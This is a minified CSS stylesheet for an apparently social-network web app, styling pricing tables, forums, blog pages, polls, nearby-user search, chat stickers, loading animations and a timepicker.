.pricing li{list-style:none;padding:5px 13px}
.pricing .price-table-head{padding:20px 13px;background-color:#f6f7fa;border-radius:0 0 90px 90px}
.pricing .plan-name big{font-weight:700;text-transform:uppercase;font-size:24px;line-height:34px;font-family:Montserrat,sans-serif;margin:10px 0 0;padding:20px 0 0;display:block}
.pricing li:last-child{padding:30px 13px 50px}
.pricing big{font-size:32px}
.pricing h3{margin-bottom:0;font-size:36px;font-weight:700}
.pricing span{font-size:12px;color:#828282;font-weight:400}
.pricing button{width:auto;margin:auto;font-size:15px;font-weight:700;border-radius:50px;color:#fff;padding:9px 24px;background:#aaa;opacity:1;transition:all .2s ease;border:none;outline:0}
.pricing button:hover{opacity:.9}
.pricing button:active{box-shadow:inset 0 2px 2px rgba(0,0,0,.1)}
.p-green big,.p-green h3{color:#4c7737}
.p-green button{background:#4c7737;box-shadow:0 2px 6px 0 rgba(76,118,55,.45)}
.p-yel big,.p-yel h3{color:#f9b340}
.p-yel button{background:#f9b340;box-shadow:0 2px 6px 0 rgba(249,180,64,.45)}
.p-red big,.p-red h3{color:#e13c4c}
.p-red button{background:#e13c4c;box-shadow:0 2px 6px 0 rgba(225,60,76,.45)}
.p-blue big,.p-blue h3{color:#3f4bb8}
.p-blue button{background:#3f4bb8;box-shadow:0 2px 6px 0 rgba(63,74,184,.45)}
.featured-users{border-radius:2px;box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1;margin-bottom:15px;background:#b94043;background:linear-gradient(to right,#b53c3f,#ca6162)}
.featured-users .pro-me-here{padding:9px 7px 9px 0}
.featured-users .pro-me-here a{color:#fff}
.featured-users .list-inline{margin-bottom:0;margin-left:0}
.featured-users .list-inline .slick-slide{padding-right:0;padding-left:0;position:relative;width:31%;margin-bottom:10px}
.featured-users .list-inline .slick-slide a{padding:0!important}
.featured-users img{width:100%;background-color:#fff;border-radius:100%}
.featured-users .icon{position:absolute;color:#ccc;font-size:8px;right:3px;top:0}
.featured-users .icon.online{color:#6abd46}
.put-me-here-text{padding:7px;font-size:12px;margin-bottom:-30px}
.put-me-here{width:100%;position:absolute;left:65%}
.put-me-here img{width:30px}
.nav-names{margin-left:115px}
.nav-names li{transition:background .2s}
.sixteen-font-size{font-size:16px!important}
.delete-icon,.video-icon{cursor:pointer;margin-right:4px}
.comment-textarea{padding-top:5px;resize:none}
.white-loading{background:#fff;height:50px;width:100%}
.cs-loader{height:100%;width:100%}
.cs-loader-inner{width:100%;padding-top:2px;text-align:center}
.cs-loader-inner label{font-size:20px;opacity:0;display:inline-block}
.products .product .product-price,.products .product .product-title{display:block;overflow:hidden;word-break:break-all;text-overflow:ellipsis;white-space:nowrap}
.cs-loader-inner label:nth-child(6){animation:lol 1.5s infinite ease-in-out}
.cs-loader-inner label:nth-child(5){animation:lol 1.5s .1s infinite ease-in-out}
.cs-loader-inner label:nth-child(4){animation:lol 1.5s .2s infinite ease-in-out}
.cs-loader-inner label:nth-child(3){animation:lol 1.5s .3s infinite ease-in-out}
.cs-loader-inner label:nth-child(2){animation:lol 1.5s .4s infinite ease-in-out}
.cs-loader-inner label:nth-child(1){animation:lol 1.5s .5s infinite ease-in-out}
@keyframes lol {
0%{opacity:0;transform:translateX(-100px)}
33%,66%{opacity:1;transform:translateX(0)}
100%{opacity:0;transform:translateX(100px)}
}
@-webkit-keyframes lol {
0%,100%{opacity:0}
33%,66%{opacity:1}
}
.no-more-posts-to-show{padding-top:13px}
#textarea_paypal{min-height:200px}
.product-price{color:green;font-weight:100}
.product-name{color:#444;font-weight:600}
.product-description{color:#555;font-weight:500}
.product-status{color:#43609c;font-weight:100}
.product-status-sold{color:#e5493d;font-weight:100}
.btn-bitcoin{background:#fc9b1b;color:#fff}
.btn-paypal{background:#039ddd;color:#fff}
.products{width:100%}
.products .list-group-item,.products .procuts-categories{width:100%;background-color:#fff}
.products .latest-products{padding:10px}
.products .product{margin-bottom:20px}
.products .product .product-image{overflow:hidden;margin:0 0 0 -3px;width:calc(100% + 7px);position:relative}
.products .product .product-image img{width:100%}
.products .product .product-title{color:#333;font-size:18px;margin-bottom:5px}
.products .product .product-title a {color: #222;}
.products .product .product-by{font-size:12px;color:#888;margin-bottom:4px}
.products .product .product-price{font-size:14px;color:#4CAF50;font-weight:700;letter-spacing:.3px;margin:7px 0 0}
.products .product .product-desc{color:#999;margin-top:8px;font-size:12px}
.posts-count{z-index:99;padding:10px 15px;text-align:center;position:fixed;transition:all .2s ease;top:100px;left:50%;transform:translate(-50%,-50%);border-radius:20px;box-shadow:0 2px 2px rgba(0,0,0,.2)!important}
.posts-count:empty{padding:0;border:0;box-shadow:none!important}
#members table,.f_topics,.thread-replies{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.posts-count:hover{background-color:#f5f5f4}
.wo_votes{border:1px solid #eee;border-radius:4px;margin:5px 0 10px;overflow:hidden}
.wo_votes .answer-vote{font-size:12px;font-weight:700;width:60px;text-align:center;padding:7px 0}
#members table thead tr th,.member_list,.small{font-weight:400}
.options .poll-option{padding:15px 18px;background-color:#fff;color:#555;cursor:pointer}
.options .poll-option:hover,.wo_votes.active,.wo_votes.active .poll-option{background-color:#f6f7f9}
.options .result-bar-parent{width:calc(100% - 80px);height:5px;background-color:#dedede;margin:11.4px 0 11.5px 15px}
.options .result-bar-parent:empty{height:0}
.options .result-bar{width:40%;height:5px;transition:width .3s;background-color:#333}
.options .result-bar:empty{height:0}
.options .total-votes{text-align:right;margin-top:10px;color:#666}
#toggle,.affiliates-link{text-align:center}
.affiliates-link .affiliates-desc{margin-top:10px}
.affiliates-link .affiliates-desc a{color:green!important}
.affiliates-link .affiliates-image img{width:100px;padding:2px;border:1px solid #ddd;border-radius:100%}
.adv-mbr-search,.f_category,.g_search,.member_list{width:100%;border-radius:1px;padding:10px;overflow:hidden}
.fff{color:#fff}
.w-100{width:100%;overflow:hidden}
.member_list a{color:#fff!important;text-decoration:none}
.member_list a:hover{text-decoration:underline}
.flink,.flink:hover,.small{text-decoration:none}
.adv-mbr-search i{vertical-align:middle}
#forum-search-btn{width:10%}
.blocksubhead-forum-header{color:#262626;font-size:13px}
.blocksubhead,.help{padding:10px;overflow:hidden;margin-bottom:20px;font-weight:400;font-size:13px}

@media all and (max-width:724px) {
.nav-tabs>li>a>span{display:none}
}
#mbr-ls-cont{background-color:#f6f7f9}
.f_topics{font-size:14px;color:#848484;background:#fff}
.topic_icon{width:3%;width:5%!important}
.topic_icon svg.feather{padding:0;text-align:center;margin:14px 4px 14px 10px;width:25px;height:25px}
.topic_icon svg.feather.img-circle{padding:6px;margin:11px 0 12px 5px;width:34px;height:34px}
#search-forums{background:#fff;border-radius:15px;height:30px;margin-top:1px}
#members *{overflow:hidden}
#members table *{vertical-align:middle}
.search-cont-inner{display:none}
.forum-meta-d{width:31%;padding:15px 10px!important}
.small{font-size:13px;color:#615656;transition:all .3s ease}
.flink{font-size:16px}
.flink:hover{color:#a84849}
.thread-info{font-size:12px}
.threadcont-inner{width:100%;overflow:hidden}
.threadcont-inner div{overflow:hidden}
.text-v-middle{vertical-align:middle;padding:10px}
.margin-b30{margin-bottom:30px}
.thread-replies{width:100%;padding:5px 0;margin-bottom:10px;border:1px solid #fff;border-radius:2px;background-color:#fff}
.read-blog,.read-blog .blog-author-info{box-shadow:0 1px 6px rgba(0,0,0,.03);background:#fff}
.thread-replies div img.avatar{margin:auto auto 20px;border-radius:3px}
.thraed-header-content,.user-title-thread{margin-bottom:20px}
.threadsubject{color:#3c3e67}
.usr-offline{color:#a84849}
.usr-online{color:green}
.topicreview{width:100%;height:300px;overflow-x:hidden;overflow-y:scroll}
.padd5x10{padding:5px 10px}
.forum_title{font-family:Hind,sans-serif;font-size:24px;font-weight:400!important;color:#262626;text-align:left}
blockquote{font-style:italic;font-size:13px;color:#262626;padding:15px 10px;margin-bottom:10px}
.div-control{width:100%;padding:2px 12px;background-color:#fff;border:1px solid #ededed;border-radius:3px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.usrthreads{width:100%;padding:0 10px}
.usrthreads div{margin-bottom:5px}
.font20{font-size:20px}
.mbr-list{margin:10px 0}
.referres{margin-top:30px}
.referres .ref{margin-bottom:10px}
.referres .ref-image{width:60px;float:left;border-radius:3px;border:1px solid #ededed;margin-right:10px}
.referres .ref-image img{width:100%;border-radius:3px;padding:2px}
.referres .name{margin-top:5px}
.referres .name .joined{margin-top:3px;color:#666;font-size:11px}
.referres .name .earned{margin-top:3px;color:green;font-size:12px}
.payment-history h3{padding:5px;margin-top:20px;font-size:18px}
.payment-history .label-status{font-size:13px;font-weight:100;padding:2px 5px}
.btn-nothing{border:0;padding:0;background:0 0}
.edit-box,.reply-box{max-height:200px;margin-top:10px;border-radius:1px;padding-right:60px;}
.btn-nothing:hover{text-decoration:underline}
.reply-box{padding-top:5px}
.blog-dd-menu{cursor:pointer}
.latest-blogs{margin-bottom:40px}
.blog_publ{margin-left:15px;margin-bottom:5px}
.blog-category{padding:10px 0;overflow:hidden}
.blog-list{width:100%;overflow:hidden}
.blog-style{width:50%;overflow:hidden;float:left}
.blog-style img{width:100%;height:70px}
.blog-recom{width:100%;overflow:hidden}
.blog-recom img{width:100%}
.read-blog{border:1px solid #eee}
.read-blog .read-blog-info-user{padding:15px 0;border-top:1px solid rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05);color:rgba(0,0,0,.6);margin-bottom:20px}
.read-blog .read-blog-info-user .middot{color:rgba(0,0,0,.59)}
.read-blog .read-blog-info-user time{color:#999}
.read-blog .read-blog-info-user .user-name{padding:1px 0}
.read-blog .read-blog-info-user .user-name .metaLink{color:#888;font-weight:700;font-size:16px}
.read-blog .blog-share-buttons a{text-decoration:none}
.read-blog .blog-share-buttons ul{margin:0;text-align:center}
.read-blog .btn-share{text-align:center;border-radius:3px;padding:7px 5px;cursor:pointer}
.read-blog .btn-share svg.feather{width:28px;height:28px}
.read-blog .read-blog-info p{color:#999;margin-top:20px;margin-bottom:20px;font-size:12px}
.read-blog .blog-author-info{overflow:hidden;margin:30px 20px;padding:30px;border:1px solid #eee;border-radius:4px}
.read-blog .blog-author-info .user-image img{max-width:inherit;width:70px;height:70px;border-radius:50%;margin-right:10px}
.read-blog .blog-author-info .media-body{vertical-align:middle;position:relative}
.read-blog .blog-author-info .media-body h4{padding-right:80px}
.read-blog .blog-author-info .media-body ul{padding:0;margin:0}
.read-blog .blog-author-info .media-body li{color:#6f6f6f;padding:1px 0;text-transform:lowercase}
.read-blog .blog-author-info .media-body li svg.feather{margin:-2px 2px 0 0;width:14px;height:14px}
.read-blog .blog-author-info .media-body .user-follow-button .btn{border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.2)!important;text-transform:uppercase;font-weight:700;padding:4px 16px!important;font-size:12px!important;text-decoration:none}
.read-blog .blog-author-info .media-body .user-follow-button .btn svg.feather{margin:-3px 4px 0 -5px;width:17px;height:17px}
.read-blog-container .read-blog .read-blog-head{background:#fff;padding:15px 20px 20px}
.read-blog-container .read-blog .read-blog-head .postCategory h5{margin-bottom:14px}
.read-blog-container .read-blog h1{color:rgba(0,0,0,.8);font-size:34px;font-weight:800;margin:0 0 15px;line-height:1.2}
.read-blog-container .read-blog .read-blog-desc{letter-spacing:normal;word-wrap:break-word;color:#555;font-size:17px;font-weight:500;text-align:justify}
.read-blog-container .read-blog .read-content{color:#333;font-size:16px;width:100%;overflow:hidden;padding:0 30px}
.read-blog-container .read-blog .read-content p img{border-radius:4px;box-shadow:0 0 0 1px rgba(0,0,0,.05);width:100%;height:100%}
.read-blog-container .read-blog .blog-share-buttons ul li div{border-radius:0}
.read-blog-container .read-blog-thumbnail{width:100%;overflow:hidden;max-height:250px}
.read-blog-container .read-blog-thumbnail img{width:100%;min-height:100%}
.read-blog-container .read-blog-thumbnail:hover>img{opacity:.9}
.read-blog-container .read-tags{width:100%;overflow:hidden;padding:15px 20px}
.read-blog-container .read-tags .postTag{display:inline-block;padding:6px 9px;margin:0 5px 0 0;font-size:12px;text-decoration:none;border:1px solid #efefef;border-radius:2px;background:#f5f5f5}
.read-blog-container .read-tags .views{color:#999;font-size:12px;margin:6px 0}
.read-blog-container .read-tags .views svg.feather{margin-top:-1px;width:14px;height:14px}
.read-blog-container .related-post{box-shadow:0 1px 6px rgba(0,0,0,.03);border:1px solid #eee;border-top:0;background-color:#fff}
.read-blog-container .related-post .blog-sidebar{margin:0;padding:0 15px}
.read-blog-container .related-post .blog-sidebar h4.title{padding:12px 20px;background-color:#f7f7f7;margin:0 -15px 10px}
.read-blog-container .related-post .recommended-articles{margin-bottom:20px;padding:0 9px;overflow:hidden}
.read-blog-container .related-post .recommended-articles .article-thumbnail{width:100%;overflow:hidden;max-height:135px}
.read-blog-container .related-post .recommended-articles .article-thumbnail img{width:100%;min-width:100%;border-radius:0;margin-bottom:15px}
.read-blog-container .related-post .recommended-articles .article-title h4{width:100%;overflow:hidden;font-size:16px;color:#444;white-space:nowrap;text-overflow:ellipsis}
.read-blog-container .related-post .recommended-articles .article-title h4:hover{color:#000}
.read-blog-container .related-post .recommended-articles .article-title a{text-decoration:none}
.read-blog-container .related-post .recommended-articles .article-info{width:100%;font-size:12px;color:#999}
.setting-well-p{padding:10px}
.view-blog{color:#666;font-size:14px;line-height:17px}
.rotate-90d{transform:rotate(-180deg)}
.album-collapse{width:33.33%;position:relative;background:no-repeat #f9f9f9;display:inline;float:right;background-size:cover}
.album-collapse span{position:absolute;top:0;left:0;width:100%;background:rgba(0,0,0,.4);height:100%;color:#fff;text-align:center;vertical-align:middle;padding:35% 0;font-size:35px;font-weight:400}
#chat-box-stickers{height:290px}
#chat-box-stickers input{padding-left:10px;border:none;width:100%;border-radius:0;border-top:1px solid #fafafa;border-bottom:1px solid #fafafa}
#chat-box-stickers #chat-box-stickers-cont{max-height:290px}
#chat-box-stickers #chat-box-stickers-cont img,#chat-box-stickers #chat-box-stickers-cont video{height:83px;max-height:85px}
#chat-box-stickers-cont{width:100%;overflow:scroll;max-height:200px}
#chat-box-stickers-cont img,#chat-box-stickers-cont video{width:50%;height:80px;display:inline;cursor:pointer;float:left}
.no_message{text-align:center;line-height:220px;font-size:13px}
#add_to_family .family_mbr_avatar img{border-radius:50%}
#add_to_family .family_mbr_name{margin-bottom:5px;color:#323232}
#add_to_family .add_as_cont{margin-top:4px}
#add_to_family .add_as_cont .col-md-2{padding-left:0;padding-right:0;line-height:24px}
#add_to_family .add_as_cont .col-md-2 label{margin-bottom:0;color:#666}
#add_to_family .add_as_cont .col-md-10{padding-left:0}
#add_to_family .add_to_family_alert div{border-radius:0!important;text-align:center}
input.cusrange[type=range]{-webkit-appearance:none;width:calc(100% - 74px);border-radius:8px;height:7px;border:1px solid #bdc3c7;background-color:#ccc;display:inline-block;outline:0}
input.cusrange[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
input.cusrange[type=range]::-moz-range-track{width:calc(100% - 74px);border-radius:8px;height:7px;background-color:#ccc;display:inline-block;outline:0}
input.cusrange[type=range]::-moz-range-thumb{background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
input.cusrange[type=range]::-ms-fill-lower,input.cusrange[type=range]::-ms-fill-upper{background:0 0}
input.cusrange[type=range]::-ms-track{border-radius:8px;height:7px;border:1px solid #bdc3c7;background-color:#ccc}
input.cusrange[type=range]::-ms-thumb{background-color:#2196F3;box-shadow:0 1px 2px rgba(0,0,0,.28);width:19px;height:19px;border-radius:50%;cursor:pointer}
#cusrange-reader{width:45px;padding:3px 0;margin:0 4px;text-align:end;border:0;border-radius:3px;background-color:#e9e9e9!important}
.nearby_user_wrapper{padding:10px;box-shadow:0 0 0 1px #e7e7e7;background:#fff;position:relative;overflow:hidden; min-height: 230px;}
#search-nearby-users,.colloape-panel-stg,.sidebar-ad-wrapper,.wo-content-shadow{box-shadow:0 1px 0 0 #e3e4e8,0 0 0 1px #f1f1f1}
.nearby_user_wrapper .avatar img{width:104px;height:104px;box-sizing:border-box;background-clip:content-box;border:0 solid transparent;border-radius:50%}
.nearby_user_wrapper .user_wrapper_link{display:block;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Fira Sans,Ubuntu,Oxygen,Oxygen Sans,Cantarell,Droid Sans,Lucida Grande,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Emoji,Segoe UI Symbol,Hiragino Kaku Gothic Pro,Meiryo,Hiragino Sans GB W3,Noto Naskh Arabic,Droid Arabic Naskh,Geeza Pro,Simplified Arabic,Noto Sans Thai,Thonburi,Dokchampa,Droid Sans Thai,Droid Sans Fallback,'.SFNSDisplay-Regular',Heiti SC,Microsoft Yahei;font-size:16px;font-weight:600;color:rgba(0,0,0,.9);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin-top:4px}
.nearby_user_wrapper .user-follow-button{padding:10px 0 7px}
.nearby_user_wrapper .user-map-button{height:20px;padding:2px 0;margin-top:3px}
.nearby_user_wrapper small{font-size:11px;display:block;color:#666;font-family:OpenSansSemiBold,arial;cursor:pointer}
.nearby_user_wrapper small:hover{color:#676}
.nearby_user_wrapper small svg.feather{margin-top:-1px;width:12px;height:12px}
.find_friends_nearby_head{padding:10px 15px!important;color:#333;font-size:14px;line-height:1.5;word-wrap:break-word;background:#fff!important;font-weight:700;border:0!important}
.select-nearby-users-distance{padding:5px 5px 10px}
.search-nearby-users-form{padding:15px;border:none}
#search-nearby-users{background:#fff;padding-bottom:1px}
#search-nearby-users .nearby-users-gender{background:#fff;padding:10px 15px;font-family:OpenSansBold,arial;color:#333;border-bottom:1px solid #f1f1f1}
#search-nearby-users .nearby-users-gender svg.feather{height:18px;width:18px;vertical-align:middle;margin:-3px 10px 0 0}
#search-nearby-users .nearby-users-distance{border-top:1px solid #ddd!important}
#search-nearby-users .search-nearby-users-btn{padding:10px 20px}
#search-nearby-users .nearby-users-gender-collapse{background:#fff;cursor:pointer;font-family:OpenSansRegular,arial;color:#333}
#search-nearby-users .nearby-users-gender-collapse ul{padding:0;margin:5px 0}
#search-nearby-users .nearby-users-gender-collapse ul li{padding:5px 15px;font-family:arial;color:#333;font-size:14px}
#search-nearby-users .nearby-users-gender-collapse ul li.active{font-weight:700}
#search-nearby-users .select-nearby-users-distance input{border:none!important;border-radius:0;padding-left:15px}
#search-nearby-users .nearby-users-relationship-collapse .friends_toggle{box-sizing:border-box;width:18px;height:18px;margin:-1px 5px 0 0;border:2px solid #7A7A7A;border-radius:50%;position:relative;cursor:pointer;transition:.2s;vertical-align:middle}
#search-nearby-users .nearby-users-relationship-collapse .friends_toggle:after{content:'';display:block;height:9px;width:9px;background:#009688;border-radius:50%;background-size:contain;opacity:0;transition:.2s;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{opacity:1}
.nearby-users-distance{background:#fff;padding:10px 15px;cursor:pointer;font-family:OpenSansBold,arial;color:#333}
.sidebar-ad-wrapper{width:100%;overflow:hidden;border-top-left-radius:3px;border-top-right-radius:3px;background-color:#fff;color:#444;font-size:14px;margin-bottom:20px}
.sidebar-ad-wrapper hr{padding:0;margin:0}
div.mce-fullscreen {
	z-index: 9999 !important;
}
.mce-menu {
	z-index: 99999 !important;
}
.sidebar-ad-wrapper .sidebar-ad-header{width:100%;height:30px;overflow:hidden}
.sidebar-ad-wrapper .sidebar-ad-header h4{width:100%;margin:0;display:inline;font-family:Arial,sans-serif;font-size:14px;font-weight:400;line-height:25px;height:30px}
.sidebar-ad-wrapper .sidebar-ad-header h4 i{color:#ebba16}
.sidebar-ad-wrapper .sidebar-ad-body{margin-top:10px;width:100%;overflow:hidden}
.colloape-panel-stg,.sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition{margin:0;color:#666}
.sidebar-ad-wrapper .sidebar-ad-body img{width:100%}
.sidebar-ad-wrapper .sidebar-ad-footer{width:100%;max-height:150px;overflow:hidden;padding:6px}
.sidebar-ad-wrapper .sidebar-ad-footer p.ad-title{width:100%;font-size:14px;padding:5px 0;margin:0;color:#333;font-family:OpenSansSemiBold,sans-serif}
.sidebar-ad-wrapper .sidebar-ad-footer p.ad-descrition,.sidebar-ad-wrapper .sidebar-ad-footer time{font-size:12px;line-height:17px;display:inline-block;font-family:OpenSansregular,sans-serif;width:100%}
.colloape-panel-stg{padding:15px 10px;background:#fff;overflow:hidden}
.colloape-panel-stg i{color:#666}
.page-rating>fieldset:not(:checked)>label:hover,.page-rating>fieldset:not(:checked)>label:hover~label,.rated-star{color:#FF9800}
.nodisplay{display:none}
.group_chat_mbr_list{width:100%;max-height:200px;overflow-x:auto}
.group_chat_mbr_list p.no_participant{width:100%;line-height:90px;text-align:center;font-size:15px;font-family:Hind,arial}
.group_chat_avatar{width:100%;max-height:137px;overflow:hidden;margin:0 0 20px}
.group_chat_avatar img{max-width:100%;max-height:100%}
.group_chat_mbr_part{border-bottom:1px solid #eaeaea;width:98%;margin-bottom:2px!important;margin-right:0!important;margin-left:0!important}
.group_chat_mbr_part:last-child{border-bottom:none}
.disabled{cursor:not-allowed;opacity:.7}
.page-rating{position:relative;background:0 0}
.page-rating>fieldset{border:none;display:inline-block;height:16px}
.page-rating>fieldset label{margin-top:1px!important;margin-left:5px}
.page-rating>fieldset:not(:checked)>input{position:absolute;clip:rect(0,0,0,0)}
.page-rating>fieldset:not(:checked)>label{float:right;overflow:hidden;white-space:nowrap;cursor:pointer;color:#FF9800}
.page-rating>fieldset:not(:checked)>label svg.feather{margin-top:-3px;width:18px;height:18px}
.page-rating>fieldset:not(:checked)>label:hover svg.feather{fill:#FF9800}
.page-rating>fieldset:not(:checked)>label svg.feather.active{fill:#FF9800}
.page-rating>fieldset:not(:checked)>label:hover~label svg.feather{fill:#FF9800}
.page-rating>fieldset>label:active{position:relative;top:2px}
@media screen and (max-width:990px) {
.search-nearby-cont{padding-left:15px;border-left:none}
}
.group_tab_dropdown{color:#666}
.group_tab_dropdown span{display:block;padding:5px 10px;clear:both;font-weight:400;font-size:12px;color:#555;text-shadow:none}
.group_tab_dropdown span:hover{color:#262626;text-decoration:none;background-color:#f9f9f9}
article,div,h1,h2,h3,h4,h5,p,span{word-wrap:break-word}
#publisher-box-stickers-cont{width:100%;overflow:auto;max-height:300px}
#publisher-box-stickers-cont img,#publisher-box-stickers-cont video{width:50%;height:150px;display:inline;cursor:pointer}
@media (max-width:900px) {
.post-youtube iframe{height:300px}
}
@media (max-width:400px) {
.post-youtube iframe{height:180px}
}
.navbar-movies-mobile-header{width:100%}
.navbar-movies-mobile-header li{cursor:pointer;float:left}
.navbar-movies-mobile-header li a{color:#fff!important}
.navbar-movies-mobile-header li.active a{background-color:#c45a5b!important}
#movies-genre-mobile-dropdown{max-height:200px;overflow-y:scroll}
.border-top{border-top:1px solid #ddd}
.border-bottom{border-bottom:1px solid #ddd}
.navbar-movies-mobile-dropdown{width:100%}
.navbar-movies-mobile-dropdown ul{width:100%;color:#fff;border-radius:0!important;padding:0}
.navbar-movies-mobile-dropdown ul a{color:#333}
.navbar-movies-mobile-dropdown-cont{width:100%}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse{width:100%;overflow:hidden}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse h4{width:100%;padding:10px;background:#fff;cursor:pointer;margin:0;color:#666;font-size:13px;font-family:sans-serif}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse h4 a{color:#666}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div{width:100%;overflow:hidden;background:#fff;display:none}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div p{width:100%;padding:8px 10px;margin:0;cursor:pointer;border-bottom:1px solid #f9f9f9}
.navbar-movies-mobile-dropdown-cont .navbar-movies-mobile-dropdown-collapse div p:hover{background-color:#f6f7f9}
.no_gifs_found{height:50px;color:#666;text-align:center;line-height:50px}
.no_chat_gifs_found{color:#666;text-align:center;height:200px;line-height:200px}
.sk-circle{margin:100px auto;width:40px;height:40px;position:relative}
.sk-circle .sk-child{width:100%;height:100%;position:absolute;left:0;top:0}
.sk-circle .sk-child:before{content:'';display:block;margin:0 auto;width:15%;height:15%;background-color:#333;border-radius:100%;animation:sk-circleBounceDelay 1.2s infinite ease-in-out both}
.sk-circle .sk-circle2{transform:rotate(30deg)}
.sk-circle .sk-circle2:before{animation-delay:-1.1s}
.sk-circle .sk-circle3{transform:rotate(60deg)}
.sk-circle .sk-circle3:before{animation-delay:-1s}
.sk-circle .sk-circle4{transform:rotate(90deg)}
.sk-circle .sk-circle4:before{animation-delay:-.9s}
.sk-circle .sk-circle5{transform:rotate(120deg)}
.sk-circle .sk-circle5:before{animation-delay:-.8s}
.sk-circle .sk-circle6{transform:rotate(150deg)}
.sk-circle .sk-circle6:before{animation-delay:-.7s}
.sk-circle .sk-circle7{transform:rotate(180deg)}
.sk-circle .sk-circle7:before{animation-delay:-.6s}
.sk-circle .sk-circle8{transform:rotate(210deg)}
.sk-circle .sk-circle8:before{animation-delay:-.5s}
.sk-circle .sk-circle9{transform:rotate(240deg)}
.sk-circle .sk-circle9:before{animation-delay:-.4s}
.sk-circle .sk-circle10{transform:rotate(270deg)}
.sk-circle .sk-circle10:before{animation-delay:-.3s}
.sk-circle .sk-circle11{transform:rotate(300deg)}
.sk-circle .sk-circle11:before{animation-delay:-.2s}
.sk-circle .sk-circle12{transform:rotate(330deg)}
.sk-circle .sk-circle12:before{animation-delay:-.1s}
@-webkit-keyframes sk-circleBounceDelay {
0%,100%,80%{transform:scale(0)}
40%{transform:scale(1)}
}
@keyframes sk-circleBounceDelay {
0%,100%,80%{transform:scale(0)}
40%{transform:scale(1)}
}
.dropped-down{background-color:#e3e4e8!important}
.ads-navbar-mobile-wrapper{width:100%;overflow:hidden}
.ads-navbar-mobile-wrapper ul{width:100%;overflow:hidden;margin:0}
.bs-padding-left{padding-left:15px!important}
.bs-padding-right{padding-right:15px!important}
.bs-padding-right-x{padding-right:0!important}
.bs-padding-left-x{padding-left:0!important}
.padding-15{padding:5px 15px!important;font-size:13px!important;background-color:#fff!important}
hr{margin: 5px 0 !important;}
hr.style-two{border:0;height:1px;background-image:linear-gradient(to right,rgba(101,101,101,0),rgba(101,101,101,.2),rgba(101,101,101,0))}
.view-more-stories{position:absolute;right:0;bottom:0;color:#19c67b}
.view-more-stories a{color:#19c67b}
.user-status-home{position:relative;margin-bottom:15px}
.user-status-home ul.status-list{padding-left:0}
.user-status-home ul.status-list li{cursor:pointer;display:inline-block;margin-right:10px;position:relative}
.ui-timepicker-div .ui_tpicker_unit_hide,.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time,.ui-timepicker-div.ui-timepicker-oneLine dt{display:none}
.user-status-home ul.status-list li .plus{font-size:18px;position:absolute;color:#2795e9;background-color:#fff;line-height:1;right:0;height:18px;border-radius:50%;top:30px}
.user-status-home ul.status-list li .user-avatar{width:51px;height:51px;overflow:hidden;border-radius:50%}
.user-status-home ul.status-list li .user-avatar img{width:100%}
.ui-timepicker-div .ui-widget-header{margin-bottom:8px}
.ui-timepicker-div dl{text-align:left}
.ui-timepicker-div dl dt{float:left;clear:left;padding:0 0 0 5px}
.ui-timepicker-div dl dd{margin:0 10px 10px 40%}
.ui-timepicker-div td{font-size:90%}
.ui-timepicker-div.ui-timepicker-oneLine{padding-right:2px}
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_time_label{display:block;padding-top:2px}
.ui-timepicker-div.ui-timepicker-oneLine dl{text-align:right}
.ui-timepicker-div.ui-timepicker-oneLine dl dd,.ui-timepicker-div.ui-timepicker-oneLine dl dd>div{display:inline-block;margin:0}
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_minute:before,.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_second:before{content:':';display:inline-block}
.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_microsec:before,.ui-timepicker-div.ui-timepicker-oneLine dl dd.ui_tpicker_millisec:before{content:'.';display:inline-block}
.modal.fade:before,.slick-track:after,.slick-track:before,.wo-create-forms .wo_create_form_cover:before,.wo_find_friends .find_friends_header:before,.wo_market .market_header:before,[tooltip]::before{content:''}
.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide,.ui-timepicker-div.ui-timepicker-oneLine .ui_tpicker_unit_hide:before{display:none}
.ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input{background:0 0;color:inherit;border:none;outline:0;border-bottom:solid 1px #555;width:95%}
.create-article-form .prv-img,.fluid,.search-artiles-form,.search-artiles-form input{width:100%;overflow:hidden}
.ui-timepicker-div .ui_tpicker_time .ui_tpicker_time_input:focus{border-bottom-color:#aaa}
.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}
.ui-timepicker-rtl{direction:rtl}
.ui-timepicker-rtl dl{text-align:right;padding:0 5px 0 0}
.ui-timepicker-rtl dl dt{float:right;clear:right}
.ui-timepicker-rtl dl dd{margin:0 40% 10px 10px}
.create-article-form input,.create-article-form select,.create-article-form textarea{border-radius:0;border-color:#ddd}
.create-article-form button{border-radius:0}
.create-article-form .bootstrap-tagsinput{border-radius:0;border-color:#ddd;padding:0}
.create-article-form .bootstrap-tagsinput input{border:0!important}
.create-article-form .prv-img{border-radius:0;border:2px dashed #ddd;min-height:180px;background:#fff;display:table;text-align:center;padding:3px}
